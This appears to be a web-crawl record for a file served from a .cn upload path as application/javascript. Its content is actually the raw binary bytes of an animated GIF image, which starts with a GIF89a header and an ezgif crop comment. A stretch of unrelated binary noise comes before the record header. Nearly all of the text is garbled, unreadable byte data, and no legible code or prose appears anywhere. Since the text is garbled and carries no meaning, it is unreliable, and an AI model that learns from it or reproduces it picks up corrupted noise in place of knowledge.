���Ù�< ��� ��c)��0 �9���ɣ��6��[V�ٗ��Q:�Z��ҡm(��Y������0�:$<p���q�Z��pʛ�y��Z�%�T���0�$P ����zz���Ӡ�5��$�����I���˩@����2:�E��D£>ڠ9�w�� �c����{��[���Y��
�: ��i, ���젨������d	����9�c���ʄ�x��!��X�m��Ӹ���0���P�)p)q������z<�@�ꀠZ0�Z0 � �<��<P�2�0�9��:
�fz����p9'��×S� �:����	���K��z�Z 0	����Y����&���9
ZP7: j��7ۣpi1��|�mJ��0��:�޺e�P�q���	�)�j��Rk�Ю����`�Y���
�� �묑)*��Ɇ�aoX �:�/�ZɞyK���c[��j�8Z�ۜ�������p6ʛ�:�b�hș�`a2j;�Ԙk�7�eHچ����192��Ӡ��*���:��z�<P��������5:����sw(0�nX���Ӏ�z)Z�� �59
,0�c0
<���q@��y����y��S-�	&��*���0��[�%�
q�k�z�c �`[������0%;�
K�$�&*���<���q@�py���׋�|;��(�:��0�m��(J�e�EK <�Zi�q ���� ��;^��0ڦ�i�>���:��ͩ��y)6;��0�A�%�>�����-��1��V�<�������Z�XL�_��ly�K��@��y����x�Ѡ����H��|ʱ�Ź	��������ȓ�_9� *��)�f��p�7� ��<��\��|��,�(�&��������<��\��|��,�� &��������<� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251126/353a7755-eb8d-4179-9a07-be7ecc72fc11.js
body_size: 102082
content:
GIF89a� � �  ���˚�j"�fj�vz�jj֖�v.6�VU�VV⡪�:F�JV籹�JJ�fr�Zj�ky֊��Rb͖��v�Ɇ��66�z�g'&٘�����sqΦ��he[ޢ�Β�Ɗ��b^r*&��ϸztxJF�rj�bZ�ZR�JBɳ����ƒ�v:2Ϲ�ȳ�Jʚ��rg��������z�z^���?.*�cZK61�n^�jZ�bRh>4�ZJv:*0ڮ���f��jҦ��zjÒvŖz��nǫ���|�zj�tcŚ�Ҧ�֪�ڮ�޲��YH⶞�R>ֲ��Ƶ
�B.�jS�v^ⶦ�zb�~f��j��n��r��}��vzƖ~ʚ�⭚Ξ�Ң��|mڪ�ɞ�⾬�pV�jR�v^�zb�~f��jҞ���r�r_v�zeƒzΚ��m\ʖ���n�kƒ~��u�ve��y��~Ś�΢�֪�ۮ�ğ�z��vڶ�������].�fN��r�oZ�nZ�fT�aP�zf��n��r��n��v~Ɩ�ʚ�Ξ�Ң�ެ�֦��zf��uڪ����Φ�������R&f8'xE3�K7�R>�bN�fR�jV�r^�vb�q^�zzԦ�z:Bϫ�Ѣ�Ҫ��FR߹�֎�Ύ�ڤ�֪��b_�~b�bR֢�ܽ�֦��~b��r�����n֢���ֆ��J:�`�ݦ��������e�▚���vZ�rZڳ�ڢ�ಖʖ~��j�ڮ�ٲ�֪��j^୒Ң�֮�����ԪrV����rf���h�vZ��`Κ�n�r^ӽ�Ȟ�Ҧ���n֯��z^Ξ�ڶ�ݪ���n֦�         !�NETSCAPE2.0   !�  !�'GIF cropped with https://ezgif.com/crop ,    � �  � MI�%�D	L��Mc�қH�^4��AsfӦ}y��ܷo��y6:ÍF�׼�xF&K�79�Q��X8c��"4\c>��j�6)^�:q�5k�\ͺf�ׁD�P!BK�Dd�&�p`��Ft�!7�ڛ�I�#{��_�3crL\s�a�ƶj%:��Q�?�F�j�5���MtMR���m����+)S6j�m"��/G���>4�5	�LN{|o�H�&�����Fy��(L�B�mi��FS��m�ӡCn��\?�t�m��x�,T����|�a��XĀa7�G�dFNg��R ht�`��Qǘs�Y�w�ygx��W^u|�HX�y���!�alC}ub����t�#��)xF�Ġ�Ar4a'����z�h��fڒ����z�a��SA��Z8t��G�v���v]�x�&8���;
x��{h2$7�I���xF���g�(^��mo�\�X $N�������Uf0:J_�)�=�z皚�R �%g*�gr�6v���=Y�'�Ĝbgx��v���M��Rꐥm���~[���,p�"m��V��)���ٞa�w�j�U�^U+��X�{��k��R&�ɚ���*{/T���&%qD����BK��1��vv��"��ȝ{�;��)�.�Q(Jok��k/����j�$�*,��\ �� �8G<1�6�Yg�^��n�B��s�1^��uV���U�Pm�/K*|�˭�s�"�ca?�l���qUڈU�h���ntt�g����:m0���Lu�A���&�j��[p���b7��I0R3#:7��\E�6�K�7L���.��*}Tf��M�P?��f�F��r�|�
+� ���_�=�������r+��h�7�h�B��g�j���/��p6�tpQE+���������hSJ��s3�j Q�LO�՛�$���k�����8�與 ?e�ߵ)x��ڧ�<��O�S�����8�!�k̀���{)Nt�;V��w,`�գB�'l���?5��v�˼,v��X)=v���h�/�H ��Y8Q�|\ن綍��J�a�4!E�*S9���|"UD��%3��Z$ق*�XB�	LfO,Yȳ4���{�a A�,��!h,�o�<^�.�E���UȀ���
���(V.���
 WR�O�!}����C7����"#d@�lN���.���]��� ��������l���ɾ�D'}�a'��,�!Q�\L�
I'�f�l/!aB_� �x6�I3	Ϗ�T�J��'#�J�� ]<����(��e7	8�:HB8B/��;t2���(��Mѱ�}���*gS&)J�lP49�6��rcX�*� x�{�T���Puִ�U�E�x�Rz��yxgb�R"9����I67��2��{]x��h��AB���c0%��N�̚������
�$=�*	�1nr�&f�h�lw=0XL�խB4�y,&2G�S�����V�-�0 ��$5	�1�X�#M�z�������&�1���[�ib�����g������>�����^�W�a��3uhM;�ٰI1	`��@;x�PY9��T��<֩���&�gBrᷚmḧ;��M��c.s�k�Ȕh��U���ɰ3�������R���)e��P�����
_40�cy��}�	k�����.���4�f�V�k`w�����nj;��kk�Amn�"l�c���p0����.�V���*\��@g��aS� �En9թ��K����;�D��	J��k��*)��E���ߗc�%l�ao.�>�HF�8w6�q�t��	���n���U�e2C�K������}0]��9#��S�rn�NѢe	��T�%G3�5��t��%�\7S��*aLI&g��:sn2�$7���p���ļ�R�՜0[���&:�U�;�1��8d�:׺.�������Y����83e�m�MR;ɓ>�'�|�}�:������*�U�g�ѭ�����4ku��=oS~AN��qy�m��ؽ��A�(� �kW3��E��{�����0el"�Q���T�M(Ca��#l.s�k���طw]Ahql�� /�y���Bz�,�wÕ.{���������/�����Ld�c��W���c�^.GEP�����1�=�����6�h3��cK�?xtP;N���Ml�%b(���.w�ם����qN��+C�[u�(� @�{Ӄyw�{�H��0	�	'�+o��	3�k��^f����=:`I���%��̢�p�/��e�8}�^��Y?�U�G��tX)������}Â����z�ߣ��{�ދe��)�#|���:�Y�e�E�c�`S�Vt��0@��~��fv�E�'ah �#�w��}eUW�7�|Fn(�5��/�K��]CFxK�}6u��� ��tЁ�'���W>%(z/�Ѐ�@J�h/�?�'�F6�q�UX� HZ~�:x|�G|h=���$tC'bD7l�Ghhpz,8pb�eW�]X|\�&¤x�@���yh���#�)[�

��Ѐ�Ȃ����M(�H��h^6���~�g���&� ���#�H\WE^�)`h�h#��7��D��E�igVp-���sP��(�rph5u��VU	� �ht�>�$��U��x�W�'�q 6r	�������
��D�0lS����� ��h]'��'�r``�S��HiA�h�X��}����~�$j[P`m��)�@�h
�j���5��wc0w��}�h�I|�8�r0�prpp'S� �O��+�v�		������j�h��xm�P�Qؑr`��& ���8Ѹnx��K���eD����nyD)��	�v�B9�H	J��0-��	��OI�bv�6Y�ri�_)zx3&�����臀؋}	��'�Ѳ��`�rЉ�Вa)�s�l�;� �؆n��l�2I	t���L�zs��ŗx�GwP�xXx�a�C��l����)-����ْ�h�p�0���k�n�IB�6����!w�ո��#�I`�)�p@�q@�t��}���yz藙��wB� UΘI�ɜ�i_��O��i�pp�C����L�5x@G��و.�B vExP0؎
�����D�n,�ia �|Y��	י�����x���h�Ix b�� J�l��or�ڠx�� <Ar��j�:��T���K�9�*����d��)r0Jo2�4�M;ʗ::��	>@p!&��	�ę�c9b�b��颻��-ԤN�v����f �aW����n �\ڥ�9xc�?���sX�j:!�Q�n��������N�Dy:�3u��=Ii�� ����
U���i6�uj���(�~^Z�q�lWX�C1d}���qp��)szB��c'��ꂩ
�=z��I�v`�Ʃ�z�q�o ֫�5�
�U|�S�������hz6b�9��)E����Ѫ_try�
���F(ՠ  ��  &p�j�#Hi^�>H�s�Z��m:�� �pzf��>��x"��z����Я�����~���4W����H�+���� ���h�p�˱�����w�5�<�bk�pΪ�J��:`ڥ�ɨ�7��:����hP������ݶ�QD{$�Eb0y)��-Y�.�_�J�a��Qk�tK�U��pH������
<0�^1#|�9���֬e(����,s�M;0���z�G(�S{�^@V���#$��6���f� N:��C���������0��tBk��k�p�۹����� �[�E`�� �<�z���=��j�)��8��жs9����p��9������;�L�����*X�q�ۼa�(�&z�
�v��	��*���:;��k����z���Ȣ/$�����2����Do�5�y�Ͱ�ự��Y@�;kݣ��U�#֓�� Vx����3���l�������V[.K�>�	t�:J;���T�P
�.���*�u4�u[�6\�����y�q,�r��$Q�0���rq�U�>��0��f���p���I������Q<� 
U�����`�?��ke�"��"h��*}��ƌ��t���6;�8|�x��V<0X�ů�ű�)��&�S+4ȫ;F��ݤ_֕L�ğl�e���O������˖�������I��?�LD�l2�B6TF�#W� ���I�	u��<���3�˼|������� L#��pO�_�T?��!�+��l̵<�u٬�8��U����ܙ�].	z ~�\,��=E9>|�9�������s;����lɺ�"�P��������`���(��F�e�-��N�	��Ő����]�ܻ4Mb�a
���lK��	].ĺ��)ǘs�� q��^\�RYu�8��� ��L�=� {0^J0Ԋ�1�
�j�+t&���
��K�H�$ωW��@�2�Dr��<�t,�6�>m̍�ӨP5`LН@}^1��`"DQ�["4>�E���QJPW؆}�:���\<�؏]DM��%V`�A����^��He�,璹�?�=��������6�l��ݮ�(f0��/<2U��<�a�jC���O�B8���ܒ_�;Ǎ�R����<��-��-�	o;���"5�����5�?��AF�aPJdxDB���܊ɭ�}���-��#�O.I�,%s7�a.��6�b?�Wէ��9G)��-���$��ܤ�]��u3Y���-&ܝ�^�R�6�㼬IOes�����̊N\�5~�S;�}гgij���c!��.���ʌ2��t!_4A_Q�,x�V~�X��b}��U	d�����ֽ���Di�JH�O?aD�D���$��4B)�*Kl�2��N�5�5��jN�n�|����g���"�ak�^�j��M��9Z��!b�w�U.궬��n�̎���=���߽=4����E~�j��~/��9�n�H0�ٖǎ줞�����ʯ���#�Od���!#�-�Ad7[,(�1����{�痢�>�u�����K ��ƈ <��(;T�=�N)�NV�#/�Bjav �N������� ��XP�.��ZV������7
L��Hq"�"�Kc��oL�T��._����G��@��(�k���(ر�$�/��N�3��a��$A�S��SO����W����2�N'7�C�"���%?�(B�c��Qהԫ,�sO�ۼ�`�|����}�/�Z��i��2� �>?���+G��q�����k�@���`z�g0A"�tѾA�/,�A�#O�}���/kO����-L�*�����굏�N�� �A!������������_AG��/����2��ӏ��P�NL7��?c�kڴ1��1cm������Li�-��SA�b%��o۶MIe�+=V,Er�I�*��1Dg�MJ�b�2DȖ�$`� �Q�IB
�N���R�@ A(�(��L 5h���3�=+k��}[1����y!��Ł5r��H�K�Ly�ⶖ"_2�����<�舙C'N�*2z����AQ�S�J����ӨJ$  �A��H��LN{p�F͚�����^s>�DsH/\z��L���È+^̸1\ǏSB���8�c�"+NN���&'r�œ#��*���<8�(���-���*p�hXa�*(�#�߂�8��jz�X#�XK�O�3�:�b�!c �N<��P̽�V��2�`��ȶ���62۬3�b�E�!dPEgfs�@�tp6)�`&� ���A�3�(#�
�p�Ch-��H�6��H0��3L=��ñ����A����n���"d�CHz��IgLC�5,�ԁLO�2�Js�V�0�e�٧n�@ˎ41�-�������+-<�1���h@X y��G�N2V�g��?��Ǖ&-b!���@P��0�KW�8���d�}�<3�m�����g;��D��P����QF��� ��b��O�C%�&�n�a���L�9����&e8���A �WX��jA�
����_r8��ZaeH�T��T�Mk->������w!���7��b�����Q�>'㇍;�!�����k�fbL�Ф.�B��5�{o�=�vu�h�
S�>����V�:�S�y��!��1�ǲh؝u:�;ld�ֻsw�&=�:$��8V���Ֆ}�s̱�v�� T�i�o���)�6�t����:�`�4���r��C��;7�v��w���u�']|w�6��G_Q%c���ο�x�§+&��F4��C�q6��"y8C�Р��s����װ�YP���!4��	1�B'��6H>�� �����
�կ��P���By��If�@��OI�Ѱ
���B"�L��=1�2<�#>(�1С�;�D�E���.lEb� z�6,�#:�4t��0C �30�D�u8�D�p� ]��6�쥯v�S�	X1]q��Ha�PX�� ����U��k�X"w�O�����0�����?Rf���Ԙ!�wB>�U�P�4�D`z ����� ԛ)O�T�ڑy�"�1�r_� qg;���"��i��O�����6�%�{�k�&֤m�p�ɔ_�z��S��D6A�6H$
y��7*r6�ʏ��sO;�ѰG ��7c2a�9!��
������8cF?
 4qzcC�M��A*Z]�T{8��@��NK�S|;iUk��Av� e��T�T�vã���I�a�)�Q-���@��#)��Q#@�X� �zRr��D!��&�������D�rp��f1��N��zi�56�6�5�x-	�dG��-�|�%�$4q��jntKm�ު���l��`lm�fV,�c]x%� 8d����g�=^�v��hj)ɗ��|&�(O}���c�<��N 2�)��m��.T�\�Ig�8�AIq��r�kT��c�@�:�!>s.ӥni[0E8�j��9̎����?eA��g`G8�!�3E#!\�
�0�×`��5�+^�8t!d�@l|<�w�	p�E|d3����Ș	��d�cxqC�J9vK���p�I	�
t�P>���0�WLB�A���"��"�(*g��;�)
;2�C�䒠-�LG��\hkYnEPFCǀ�>����4�#���b?�-�g#Y�%�D(�fnA�؂+Z��+�b[��Q��<Ӄcz�r��X7Z�m����H�Ɏ�n# �|�S|:Ԉ���}��&�
�`E+Za�-b��/5G��\ꜰB�l&V�Bf.��x�����l_����i��1_?������X py{o,�Y�V���M ��j�ԥ��� �$�ha#'��D o�[�
�^/8� ��1�`/�|ַ��=�;������]i�_[����X&=�੘��`W����d�?)��w޸/�����|�6DqԲ[|Ґ�7;��6��ᯊ�w����u����vō@����nA	,Q�Jp�}]��T����<�+�N�2�����-���Ia�!oS���k���B���*~�A�N��y:�� 0�	6�^��͜}`� ���K �,1�0s��^�].���ܤ|}���a�������� AtC���B2>mn�WZ��� X�I= (��R[��+2p����o!����;�|=�����q����0���@1�Ek4J�?�[?�<y��V�:�;�r>���c��sS`!��8�q:(�:]Z0�)G��9��Y�8��&;��ј�Y��)��9�y8AM�����qk�F�����{��~��I��A@�,��T 2X�t9��6T��@�@�B�R &X=�{� ��7�,l�QG`��X�~0�,:�0�:�]�-����(@U�&���AЃS ��蝞aw��q:B�5�X,H�<D$U,g�y�7 �(��pX��T@L:Rt>6���Y�Q��Q���h�MX��&P���TX���y��R�.X��L$�/�L��z$���Ax��F�9�_d�a��[�5S8B���D�HRPFu �BH���F7ء<I�BP���;L�D8��Ļ�{�����xH<ApGh��I�LGH��� x�%XgH�k��n�L0ڣ�D$�0��x۝_�����;�;���$=PF�D�<��B���J�<��$��F�J���W Ea8: Lah���I�$���IG�:h��K�4�R����+��J2`�U��� U�ʅ�ȁ@%UB�pP�h(x4�d$A�MB��B((�F��5 �U2�w�ڻ�ZL<t대L�{/.X�@��4L�����t�U��9�K�=Ax,��#n�K2h�?���[��̀��9T��4A�6�����0��,�����Ͷ|K��!4h��һ�tʖ����H�����x90�{����d�NT��dhL8�҃��1��NM O1�+�{���U� Hx7!x�V���Є3�M��߰5˻85��dX�#H(�O��M��21�(40�F����=�4��2��h�˒I1q>����:Ƭ9x�7Q�:a �ӻ��e0�3HF�1��'x/����T�u��驟�3P�0X(��:4ȃ1`R�$�T 7@�&����L��V�#M0PRl�v8��K<������ǙAӪ�9��PPS��1pS8��c�m�o�n���83�ٟ&Q'	T� !�  ,    � �  � �%
�6�M�R�[�p����V*��p�q��h�1��IR3�4r,�'�JF�:���IM';2i�ę���N�֨YsQ A�#N,E/
=����Ɛ!�h�k��^�5Q��pJ�|����ś�)D�$�H����ʅ(��1��h�4����(K��T�Й>y���d?�o��+�)ԡN={��>���n%gZ��Dá��Ԯ*^�~K��]�
:l��XUIC�Y�N�M�Y�ү�3g
������X�j�-.׫�N��'����שœ3F*cVM��Wi]DV`4P8t9��I��� ��Xr�5x�mH�ޝ�Yfv��h��6"z��S�U�F_����o��}pS=Tx��S���'�|rH��q�ʒJ>�b:�I �U�]e0��~��Ɖ쉇�P���k���>��8��ߐI�\6z���"u�a��m���&�	�A\�h,.�`sPؑ�a���3a�G[z�j1���z%��Ɗj������1�~fn�s_~�(YS��'���"���rK����,:���@����V
��tڥ�_�Y`���b�c���U���>�C#"��jW����gq�ZU7"9x�B�(�O:;�"3R0#�V�j}^��-��ˢ�袑�u�����a���n,���br����(ta�!��y F(�eh��h�!'g�	��a�k����7�بqt�
oA��)2����*(W��/�r��1��qF�j@�*��j���m�m�Wm��szV~8G�b�}rʇ�p��.�"ς=��d	�1��hY'~`(yP'�C��L���S&��-�Q�~��l��7�2�~��T��١�=T�cg9�"f>w�D�!�0��hp��p��$��h�s��ˏ&��33�!�j��ښ��~����d��*u�	zd��v����T�u����b�7��|j�ǔ�q�Bh@�Iv4䩶�+�Q8Ԑ��1�1��^�D��W|@�˚�X@n�yck���:��y ���eT]A���ƄN$�r0TH�W�0��SV %��j�|��!�>i�~�C��~X+�Ȇ\����D!<��[�DE+v�%1��ôx�-�A��"G�4�o1=	�˜�-9�B�R�?q`c�u�d�"5ٕ����n�3��&U9��¥��p_���?d�R���
Y��^�Г� ���EJ>԰���!��H1�e��h�$���,_N�%�v�K_zs�ߛ&c�T�r1����!�����
��LP(h�Hȋ�'���D��_׫$���8ʑ���$(�z�2���(ꭍ��Ɯ`��uJ5���"Ԛ��VF
T�(�[%W�"����'�)��A,5��!7�@dn�A|��q`	\>Q� [#���_&Δ�Z[w��RR�[�@CNILp��A��*��D��r�Ke�R�J;Ʊ�����L7mu����P:Y,i'l��d־E��ؓ�b�
չZ��$S0m�L)Ʉ���j'�y0���- ��"5��u�hӪ��ڎU�[�j��,�e�Z83f]����M�j�^à�5�+HA@{Z)6*�����bZ��Jk������p��aŶ���I8�Q�������8��b��|�UT���j��ɫ������"�݅��٩*x��Il&�(�f}�2G�����~���i����y�˩�v�Û@q��� qu�Hq	��8(��T�S�\�
��*fDq	(�<�+'A\��xfrx!}o�g(*��5���������-W���,1����:Y�b�a����;23�rw��2��*[����=녻8�v/̪��������b@4�,	�9�1��3���J8�ʑ@��D�����V��7[?p��D�t���]MSz �3��B��F����]�T��54��5s򷒐u�}EqE��᜵�,���m�$"!L�`�\ �u�Tp�S�p���B�mIp��"�6���)l�y��>í7k|�!$#�įK�I8�[��U���lE�A�޶����L������Z2���f�U�n�F��"�&<�o93��2������FK��f�6��n�e�:n�s��^�[�tpY,6��8�e6�S���.�%Cѹw7��z�J��]^���R�9��=��e�L78�Gu���9�C+4���kfG��Vo����9�;�.��kbޝ�{�����a�~��+�����'OTϾr�+���?8�e1�L���!�a��h��!������sI�Nq�2�?O�8�D�.pn��Ԋ��%^I��^$��C�<*Q��۞� ���?�����I&G[��_r� 	�O�����eN5n�6
]0�"�l�n��
HͲ|�Wy3�b	'~��<�iW&j�w�ge��}��2��:X��R0er�H4�@�u��wr�|/��0	�Z�&0 `�$��Pj��t (o��V�'�,8��	Wr`~��~x��g�� �U��`n�gx�7}�v��n��}I��cN�_��h� =@	� Hԃ�G3h�]�Qx�u}�'_���F���a)���c;p�? p0�ZT8
�W����`G��e���n$v0�� V� iV$����|臀��s0�4(!t'��d�LF���񠉭x��h�\X��0(荊H��(�E� �G}��5Zh�z@Ջ� ��(!�W�s�3N���x��ȍ���tpI/X4�h@�\��爎��F�M�����������э����7JU�ap �J%���8	S8��x@ X�"G��9����x�M�e=�Vx�-A���8U��19}P #��d����:�P_��vG���8yePw d�p�+�`��_y�`ɑ���A �0��H
C8���9��n=ɕ�f��,9	��P���	e�_q	s�l��H pBU�HU&�Oq�}�ٕ�`��!�2H��n��I��d��M�Y�Th����+�D�0	;@	��O�\��r��?W#���H[i��i�����P�TBa������B��I�r�#� ��}���%��Ω2�l�i�${����y��I��I�+`�b5=�	#��I���Ǵ!���������/49��h�(Մ/��e`�����Z��x�W��U�����0
�5	'P��Ƅ�����%�":�����<^�Hj��
�c �*�Q$��
�ԉ+r/�rFBY�:�1�|�פ<��Bp���UUj��H��G��ܦ�[�/�p���Y�0J�5���ɣ����r���� �vu�{
�rG�0��	=6�:f��)�z��s*��y_D:�3�(��ٝ�ȉ�����*�e8R�j��%��z��X�ɨA
���l��%�����ڧ�gu��)��UT4J���) Z�7�I��ʋR���s�F��b�C�ZI
��J����؃ }���ZQz�>���Ǭkm5���A=�@y�D`��uH���j�z��j�~�D�������zpϣl V����L�D?E��؉p����E��ka]	�* �'��Ge}"ئ�����t@
Ey<0<Nc��	uP02&�q@hVk�'V��RaEPZ��'j"Pd[{ }V�lt��8J��f�-�"K��,tH�q@�����䞋g�{��� f�p�e���HpW*�m���X:������)�3�	���j�7<�4�$�0	ຳ� ���˸ @�{Þ�&��q��v2�{��	w�U�u^��vt�kV�Z_9�������;	�E8��[��[�f _���!��	��:���R<Q�]�Ѡ�ET�Ҽ�[��T���؛��0
@B1
򛠔�jf05���1���§��/'����
� }��ylo���{��Y��H ���l�i�d���Y��q��bB����4�)�b�r�$�vl�Ã6R��? �x��[��pmq�iп
`Q�A �O7�e)	g���9ē'6�G%p�&��́�����T\��_p4����K�$���� |��l��7`���աk �0u�H͓ !ge\���@|�Pz��Vǳ��J|�Y��&�� �F�� #� 6q�A&[AD��G�~����A�cq,I�����J�� ��ǡ���w�\��8 f��w�"��!��!y y�\	�\ɍ�B<V� X�+�y̊��Ü��ܫ�m+Ro�,�͉�A��P�<U�-xp @���J	B5¿l�{��N
Pl��̢p[�r�KVjD��#�&��@Ԭ�~p�'!�B	|� DR���.��0����С� ȣ��
��H� ��l�\*�|*��3pL������w	�jЯ����˿
����\	�������b2��/@�`M�`|܀�Fm\J���
U� �σ�{�\j��3�2��~<���D?	{����e]�g]�"����-6�@=%g��x�^S��E��t��}��G@�����^p�i%ϊ�5�؍��� ف!��3m�C��P�UH]�/���
�R��āG�zG\�3 �W���K؟\�)�MjPݰی���/�9^ܴk��n��U��U˷��|m�I��+ݩ��%`�@X6��%��-�;`���(�=��[���X�N�0m�<h,��
r|��=������Y ��m ��	�
L`0��}��^�.�b�uSa���*�N��N���қ�r��>�(3���.̞\���	N>�*nl@�^!w�.jm�l��9�L<�NxD��#�����
���H��J�� ^�y��&>����ck�4�97��b@b��!�+e��Ueb���������H@�)>�x��%�)2.[��]�BH���Y�o��k� �����!�������,����SN瘞���đ#;��k"�,��j��$c,Q����z���]���\]���~�vm�V���s��A��CD��blL���ǵM�������nߩ� y��N
��2# �U{��5:�N�4��灎�0	�.V�W���������n�,1���r"��#��0����n*�<2"'���g��nx��I��O� F��ߝ=�&''�#}����ǮE�B�{C��8��mn����[o��gl
���1"�鈬#/�������g0�Ϋ�V��;������JZW�^R+B�ӽ��>�{?r��n<0����%c�6�W�������yl "<cw:1�8�q���	</?�62��1��|��H��������[ۂoO�� ���9���Mc��4�3N(�$Ǹ���.�?�����4��_����9Jh/�m@�I��2��_{	nd�ؿ�9��v��T3���	Z�
�)�&Ie�1dH�4h��è��C��!
G/\�6)S3���7DmmS�M�Rm�m+E�'5'��;�2%N�<}Z����6��֨'!A>�h%d�� �2HP�,�h��fD4�[�.]�ժ���@�*A`)��L�$3-b���G�"o�<i��K�1g�<�sgϟA�-j�L�GSn���[�;�^Ym�����U��K�l�@�����0W

�5���o�8t$m⾩�3�>u�t�<�OV��1��dv@tN
��˧POoV�&����������o���B#�:��* �D!Z� �H`�� ���# QX�-�j��4h�����O���;/�5�8�Q���LBɥ�Trj��nZ�&�>��5S��'�Xп2�Y⠤$���7� N��bh�f�c��k�����e$AÌE�(#�@�X��=4R"�rԠ�3#-kII������4�SO�|2TNSbd.�#H������5�Bk8I����ړ�7����<��H��2ڨ��B�i�ϬH�Hz2C�3�hb[�^"U�l����3���X�B�2!�0�j�����7��� 8~���?=U�E:iD�NЀR���fzEZ�Z��,Ԭ�g����q�Ep��<��"I�PY��� M5$�C�փ��yР��������c�`/%z�) P��&��1�������m�Ⱥcm�YT�3��<$ZYe �p��4�b38�6�0D7{��7B�zC�ᦓ��Zj��Hzi��"5)%�J��4�%���+�pmcn�{KN�h �4������a������4�qey�rsCy&>�	�a� \yE�A=4G�)�G��)�0��[�k��3�G P�GBw�[P���oZX����'�2��C�>�A�p�T��D 9���80��` �+Wx���ե!���'ސ�G��	>���Ԇ5��z�
�F5�m�@}��T���0[%H_�w��GL��P;:P"w2����xE+�nr�-��+v�yh�U�
e{����V�a&SmP�;�q�^�6������ь�� �؀�Hdd#��HH>�}u[�X���" ���N�0�C��K����=�E�z;bƾ�>Q���l$�����C����:x��]�����&�!��R��d���T�� ��z��l�����,e��0r #�̒S`�Lf�� 8:�yM ��bЄ&���M���&��
�Bm�5�Om�����7;N�u"s*I�p��}�1���,#�Ow<�"=�<	�21`��S	�ֆ�n3�:�)�Pr���'��	1�|�O�b�LZ�s��!����?"Q�H��M	c�p2����Vw	���@�k���)4��[��P�B����J6WEv(�甥��ӌ2Ӫ�Ġȣ�� (5?��A���WT�Z���1b�y���6g?�.5���eH!��,�*}y�%W��ԭv��x*T}IKZ�/��x��TQS�j�z�1�&a�@�����\e2����T��i�v���ti����6���- ����jA� npՉ0���\w��wΰzc7�o��X�J�d5�eka�U��;�h/t�
 G4�ncE��>q�!"y ~��_�t ��_v�WOa
��u-�X+x��ji��U�6a�'h�*<⃪T�{��2Ę�N8�W������_�)�5];���X��S�Db/gy��vY���ĒsQ�%��i�" z�O!�"�B�l����Ѓh��b���d�q(T^_����Gh5�+t/��C�õ�!�l"�1��<:�:�Y� `�# �"�Au0�w��:��ဲ1�;��c�p;v�k]�Z��ֲ�`��]'��R}�����"��� �)��]g;��ֶ?��)�Κ��u��R���_���;obDf]���a��N6�u��b����w��١�?,��Ԯ�9���9���6L��
�]r���B���/������eQOM������R�\�;�3�5�,�����`�9��]�̤P���9s�?[�Kz��*U@��Czͭ�p��]��
��
9�Bs��$�1�W���v2���?���S1��q��3�H�9�L�i[��q/��)n�2�Sd�#��k�Y�Y�8%�P����+"� T�-�������}�Vt�,m��q�&q/4�k���K���%��p�����; ��sܓyZ�D ��+��ΐ~+�O���Z�8�����?z��z7s-w��=✴����MJr�I_:Ӂ�MȀR??�S� �`?��:�s>�"�h���3Vx�+1�6�4X�;�>B���@��@��eS�G�+:k[���@��s  H2�N�|z�ë�>P9J@��[��k�-�:U���"��g��h��{�h��e;��C��c=�[��%�q?Bz��2 �b�h�K��:�=  �J�A,@Y;ZP/<��$T��RAv@+,�@O�9*0�>�?4��SA�!�209�������C�@y@D�t��A�C��<��*�8�"�!����*9
JAs�.�DOd(��E,��;{�&�4TC:p�u3�El�,�`y����@�q�>( 	E<�T肯�G �*P��j�B��zP��:<�&ءђ��ڟu���g[��I�T�"7�<OB5H�'�<��?`�g�F@�AN��k�F�D`t��T 20�4WHEUX�U`��=��a�K�R���+7p{�	ԃ��d�4Fk�sP7T��8������Ć�X`K��4��:Y��STpGȁ���I p�VX�-������G\8ehIHLS�Ԃ7�,�A�&"�S7u#�С ��C5T�JR@���@�X��!�ʣl�-x�|A�<��T� ��%Ȅ& @G؁�KV �-��$���95�z(���<���@ȃy���lE��4�|?��K�A�[7u[�9���$:ќ� �AdHh�DW�� ���/���A�ˁ�D�V U+� K� 
� �C0���<PK�$2pD��C@� *��L�DN6���A�"pN1��@�tL�K4Jyx���>�9�<:���u��ύ�H��o�	K�ߌ�Y�G�4��@`��tD �M%PLKKS����AZxNtI�R�L��P2�P D3�Ryx�n����|?2]�1HP��6�J�HxQ6��g�K�j�Rc�N0Pm �2�S�4�X�p@�3�DqD�{?�L=��&��'Iк.�ͼDT�R��K�P-�N'S�<��1F��iS2�4E��dSI�c�3���:?�5����O��#K�0X� �M��Qc�40RjÄ$}Tt�h�Ґ�Y��E�����T�|Fh�.U9X7wcx��4�;��>B7�Ut��̬�:��PO��`E;�N�!?�O8�E��_�S���TKL(:��<h�C�X�9��I�7A`�ŌoE�l�Vp��|�<Γ�a��:PK=�?�M@h��Н��)V��ٲ�<8�*TC5�<P��:�@�4�5H_�IOpr�|�
]�C=�1pDT[7h5@.�R�d���X�����Ғ�Fh��p�cRa@5#�G�S=�E`�(REHh��8!Xۙ�x��Q�>+�2�F�jS�<`C�kf��8V�:�*��9�y��9��k�vv��/� [�\[���h�B��eX�b�F���}�@0�:���drt�)B$�\����I�8�J@8�9����(��h\F0h��N�׀턁-�E�+z:�Tսj%�ԝ9�y:P�\x]�]Ȳ]ے���t[����'t�0�MW�M�K؂�eE啐sɀ  !�  ,    � �  � �4jd��@�lDQ8DS������(jh`�L�Be4��h���y6�9ө��Cv�Y�С��@��q#G3>;r��F�QQ�;�T�(���I�Jj՚U�N]jʸ�`���B�,���TX1�DD�� Bd%JPƢ�|Y��<��4�rS1��a�g'4l�����@ceo�w�r6�ɘ֭����u�Ҧ��Kpl�D�n�mEw���R,5[�)Wv",&�`È=.�Ԙ�ƞ=5
�i��ϟC�^��[Ju��Z��>��^g�Q��k��nDX�_;�iҥk�E�gG2]J�b�st4� sy(��P�m��Z���S�VUj����#��["Vܗn��w����{z%w�s����I"]w߁ǝF�H8ᑥ�&U)"��1�ę�蝖�~hQ�xĭ���u��[��vA���(>�� t
j�c'��J���A�8Z�$N����nf(�_цۗow��1N�"D'��#K�|**���g���C!J�z��J��<ْ6��R[z��x���Z���T�rJ8��C\�"��ЂJj�����b�щ�e��%�RI9�'�B������fn��rl��J�'t�Bľ�T��H\K�Fg�J*����,6V�eYeQ�҃�w��T����	K���&�ō���+W���,�+���1��y������*��Q^�����ƥxlȿ��n�'si\'���B`�r��p������j��.�k���~�vL2�T�27�B&��������z�5�a��sbDj4�Tv� 7o�1go�8��d~���d�90K���F�����0w-���!��
